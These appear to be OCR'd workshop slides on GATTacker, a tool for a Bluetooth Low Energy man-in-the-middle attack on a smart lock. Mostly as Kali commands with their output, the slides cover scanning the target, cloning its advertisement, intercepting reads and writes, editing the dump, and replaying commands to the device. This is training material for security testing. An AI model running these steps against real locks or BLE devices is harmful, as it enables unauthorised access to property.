



### We will team up for 2 separate boxes







### Separate boxes

It is possible to run both components on one box (configure BLENO/NOBLE\_HCI\_DEVICE\_ID in config.env).

But it is not very reliable at this moment (kernel-level device mismatches).

Much more stable results on a separate ones.



### Box 2 – switch VM to "bridge mode", check IP

| root@kali: ~                                                                                                    | • •                                                                                                    | 0   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |     |
| <pre>root@kali:~# ifconfig eth0 eth0: flags=4163<up,broadcast,running,multicast> mtu 1500 inet 10.5.5.124 netmask 255.255.255.0 broadcast 1 inet6 fd96:d690:93f2:0:20c:29ff:fe0f:8034 prefixle inet6 fe80::20c:29ff:fe0f:8034 prefixlen 64 scope inet6 fd03:23ba:716d:4:e814:f955:9ac5:37ce prefixl inet6 fd03:23ba:716d:4:20c:29ff:fe0f:8034 prefixle inet6 fd96:d690:93f2:0:e814:f955:9ac5:37ce prefixl ether 00:0c:29:0f:80:34 txqueuelen 1000 (Ethernet RX packets 1006959 bytes 1480924105 (1.3 GiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 443017 bytes 28271169 (26.9 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 colli root@kali:~#</up,broadcast,running,multicast></pre> | 10.5.5.255<br>en 64 scopeid 0x0 <global><br/>eid 0x20<link/><br/>en 64 scopeid 0x0<global><br/>en 64 scopeid 0x0<global><br/>en 64 scopeid 0x0<global><br/>f)</global></global></global></global> |     |
|                                                                                                    | Disconne                                                                                                    | ct  |
|                                                                                                    | Bridged                                                                                                    |     |
|                                                                                                    | NAT                                                                                                    |     |
|                                                                                                    | Host-only                                                                                                    | /   |
|                                                                                                    | Settings                                                                                                    |     |
|                                                                                                    |                                                                                                    | 6 5 |





### Box 2 - run ws-slave (client)

root@kali:~# cd node\_modules/gattacker

root@kali: ~/node\_modules/gattacker # node ws-slave.js

GATTacker ws-slave



### Box 1 (emulating device) – edit config file

root@kali:~# cd node\_modules/gattacker/

root@kali:~/node\_modules/gattacker# gedit config.env

Edit BLENO\_HCI\_DEVICE\_ID to your HCI, WS\_SLAVE address to match your Raspberry

# "peripheral" device emulator
BLENO\_HCI\_DEVICE\_ID=0
# ws-slave websocket address
WS\_SLAVE=127.0.0.1 -> IP\_OF\_YOUR\_COLLEGUE



### 1. Scan device to JSON







### Scan for advertisements (Kali)

root@kali:~/node\_modules/gattacker# node scan.js

Ws-slave address: <your\_slave\_ip>

on open

poweredOn

Start scanning.


## **GATTacker: scan for devices**

| <pre>root@kali:~/node_modules/gattacker# node scan Ws-slave address: 10.9.8.126</pre> |                   |                      |
|---------------------------------------------------------------------------------------|-------------------|----------------------|
| on open<br>powered0n                                                                  | Device MAC        |                      |
| Start scanning.                                                                       |                   |                      |
| retreshed advertisement for d0c92e6350b3 (smar<br>Name: smartlocknicking01            | TLOCKPICKING01)   |                      |
| EIR: 0201041408736d6172746c6f636b70696                                                | 36b696e67303100 ( | smartlockpicking01 ) |
| already saved advertisement for 34049eb05270 (                                        | VAULTEK-5270)     |                      |

advertisement saved: devices/d0c92e6350b3\_smartlockpicking01-.20180321141532.adv.json



### Scan device characteristics

Target device MAC

root@kali:~/node modules/gattacker# node scan f4b85ec06ea5 Ws-slave address: <your slave ip> on open poweredOn Start exploring f4b85ec06ea5 Start to explore f4b85ec06ea5 explore state: f4b85ec06ea5 : start explore state: f4b85ec06ea5 : finished Services file devices/f4b85ec06ea5.srv.json saved!



SMARTLOCKPICKING.COM



## 2. Advertise







## Free the BT interface

In case you have running ws-slave on the same machine, stop it (we will need the BT interface):

```
(...) ws -> close
```

^Croot@kali:~/node\_modules/gattacker#

Also stop bluetooth service, it may interfere:

root@kali:~# systemctl stop bluetooth





## Check that your bluetooth adapter is up

#### # hciconfig

hci0: Type: Primary Bus: USB BD Address: 00:1A:7D:DA:72:00 ACL MTU: 310:10 SCO MTU: 64:8 DOWN RUNNING RX bytes:574 acl:0 sco:0 events:30 errors:0 TX bytes:368 acl:0 sco:0 commands:30 errors:0 # hciconfig hci0 up # hciconfig hci0: Type: Primary Bus: USB BD Address: 00:1A:7D:DA:72:00 ACL MTU: 310:10 SCO MTU: 64:8 **UP RUNNING** RX bytes:1148 acl:0 sco:0 events:60 errors:0 TX bytes:736 acl:0 sco:0 commands:60 errors:0



### advertise

root@kali:~/node modules/gattacker# node advertise.js -h Usage: node advertise -a <FILE> [ -s <FILE> ] [-S] -a, --advertisement=FILE advertisement json file -s, --services=FILE services json file -S, --static static - do not connect to ws-slave/target device -f, --funmode have fun!

- --jk
- -h, --help

- see http://xkcd.com/1692
- display this help





## Start to advertise your device

root@kali:~/node\_modules/gattacker# node advertise.js -a
devices/d0c92e6350b3\_srtlockpicking01.adv.json

Your device advertisement (not services) json file. The script assumes services file (-s) is <mac>.srv.json



# **Properly initialized**

^Croot@kali:~/node modules/gattacker# node advertise.js -a devices/d0c92e6350b3 srtlockpicking01.adv.json Ws-slave address: 10.9.8.223 peripheralid: d0c92e6350b3 advertisement file: devices/d0c92e6350b3 smartlockpicking01.adv.json EIR: 0201041308736d6172746c6f636b7069636b696e673031 scanResponse: BLEN0 - on -> stateChange: poweredOn on open powered0n Noble MAC address : b8:27:eb:c8:22:66 initialized ! Connection to target device Static - start advertising established on -> advertisingStart: success setServices: success 



## Troubleshooting

^Croot@kali:~/node\_modules/gattacker# node advertise.js -a devices/d0c92e6350b3
martlockpicking01.adv.json
Ws-slave address: 10.9.8.223
peripheralid: d0c92e6350b3
advertisement file: devices/d0c92e6350b3\_smartlockpicking01.adv.json
EIR: 0201041308736d6172746c6f636b7069636b696e673031
scanResponse:
BLEN0 - on -> stateChange: powered0n
on open
powered0n
Noble MAC address : b8:27:eb:c8:22:66

If you are already connected to your device, disconnect. Try to restart your device.



## Troubleshooting v2

root@kali:~/node\_modules/gattacker# node advertise.js -a devices/d0c92e6350b3\_s
martlockpicking01.adv.json
Ws-slave address: 10.9.8.223
peripheralid: d0c92e6350b3
advertisement file: devices/d0c92e6350b3\_smartlockpicking01.adv.json
EIR: 0201041308736d6172746c6f636b7069636b696e673031
scanResponse:
on open
powered0n
Noble MAC address : b8:27:eb:c8:22:66
initialized !
waiting for interface to initialize...

Is your Bluetooth adapter interface up?
# hciconfig hci0 up





# Now try to send something to device from nRF

root@kali:~/node modules/gattacker# node advertise.js -a devices/d0c92e6350b3 smartlockpicking01.adv.json Ws-slave address: 10.9.8.223 peripheralid: d0c92e6350b3 advertisement file: devices/d0c92e6350b3 smartlockpicking01.adv.json EIR: 0201041308736d6172746c6f636b7069636b696e673031 scanResponse: on open powered0n Noble MAC address : b8:27:eb:c8:22:66 initialized ! waiting for interface to initialize... BLEN0 - on -> stateChange: poweredOn on -> advertisingStart: success setServices: success <<<<<<<> state="block-state="block-state="bl Client connected: 73:66:ab:d6:60:7f 1800 (Generic Access) -> 2a00 (Device Name ) : 736d6172746c6f636b7069636b696e673031 (smartlockpicking01) << Read: a000 -> a001 : 01 ( Write: a000 -> a002 : 00 Read:

Intercepted read and write requests



# REPLAY





## Data dump of the intercepted communication

#### dump/<MAC>.log

| <pre>root@kali:~/node_modules/gattacker#</pre> | cat dump/d0c92e6350b3.log                                                      |                      |
|------------------------------------------------|--------------------------------------------------------------------------------|----------------------|
| 2018.03.22 05:51:52.803   > R   1800           | 0 (Generic Access)   2a00 (Device Name)   736d6172746c6f636b7069636b696e673031 | (smartlockpicking01) |
| 2018.03.22 05:52:14.321   < C   a000           | 9   a001   01 ( )                                                              |                      |
| 2018.03.22 05:52:22.232   > R   a00 <u>(</u>   | <u>2  </u> a002   00 ( )                                                       |                      |
|                                                |                                                                                |                      |





## Dump data format

Logs are saved in text format:

timestamp | type | service UUID (optional name) | characteristic UUID (optional name) | hex data (ascii data)

example:

2017.03.24 17:55:10.930 | > R | 180f (Battery Service) | 2a19 (Battery Level) | 50 (P)





## **Transmission type**

- > R received read
- > N received notification
- < W sent write request (without response)
- < C sent write command (with response)





# Replay

# You can edit the dump file, e.g. change value "01" to "00" 2018.03.22 05:52:14.321 | < C | a000 | a001 | 00 ()



## **Replay script**

root@kali:~/node\_modules/gattacker# node replay.js
-i dump/d0c92e6350b3.log -p d0c92e6350b3 -s
devices/d0c92e6350b3.srv.json

Dump file

Target device services, previously scanned Target device MAC



root@kali:-/node\_modules/gattacker# node replay.js -i dump/d0c92e6350b3.log -p d0c92e6350b3 -s devices/d0c92e6350b3.srv.json
Ws-slave address: 10.9.8.223
on open
poweredOn
Noble MAC address : b8:27:eb:c8:22:66
initialized !
READ: 736d6172746c6f636b7069636b696e673031 --- skip
WRITE CMD: 00
READ: 00 --- skip





# Replay using nRF Connect mobile app

#### https://github.com/securing/gattacker/wiki/Dump-and-replay

#### nRF Connect:



#### nRF Connect for Mobile

Nordic Semiconductor ASA Tools

3 PEGI 3

O This app is compatible with all of your devices.

https://play.google.com/store/apps/details?id=no.nordicsemi.android.mcp





Macros functionality

nRF Connect: macros documentation:

<u>https://github.com/NordicSemiconductor/Android-nRF-</u> <u>Connect/tree/master/documentation/Macros</u>

GATTacker howto export:

<u>https://github.com/securing/gattacker/wiki/Dump-and-</u> <u>replay</u>





## Convert GATTacker log to nRF XML macro

# node gattacker2nrf -i dump/f4b85ec06ea5.log > replay.xml

#### SMARTLOCKPICKING.COM



